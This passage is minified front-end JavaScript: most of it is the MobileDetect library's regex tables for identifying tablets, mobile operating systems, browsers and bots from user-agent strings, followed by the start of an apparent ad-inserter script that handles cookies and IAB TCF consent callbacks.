Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
